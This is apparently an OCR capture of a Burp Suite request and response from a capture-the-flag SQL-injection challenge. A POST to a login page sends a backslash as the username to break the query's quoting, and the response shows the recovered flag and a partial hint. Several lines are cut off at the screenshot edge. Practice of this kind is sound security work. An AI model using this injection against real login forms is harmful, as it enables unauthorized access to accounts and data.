 Request
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: 011634d2-f820-4831-b422-832c2e0bf99f.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0)
Gecko/20100101 Firefox/93.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 44
9 Origin: http://011634d2-f820-4831-b422-832c2e0bf99f.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://011634d2-f820-4831-b422-832c2e0bf99f.node4.buuoj.cn:81/
12 Cookie: UM_distinctid=
17e150f6a59ecb-028dcf28d64a708-4c3e2679-384000-17e150f6a5a90d
13 Upgrade-Insecure-Requests: 1
14
15 username=\&passwd=you_will_never_know7788990
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 01 Jan 2022 12:28:44 GMT
4 Content-Type: text/html
5 Content-Length: 2360
6 Connection: close
7 X-Powered-By: PHP/5.2.16
8
9 flag{18648a48-9213-4704-a979-1dabbf55d6a6}<scri
alert("try to make the sqlquery have its own
</script>
<!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <title>
这是一个登录框
</title>
13 <meta charset="UTF-8">
14 <meta name="viewport" content="width=device
15 <link rel="stylesheet" type="text/css" href=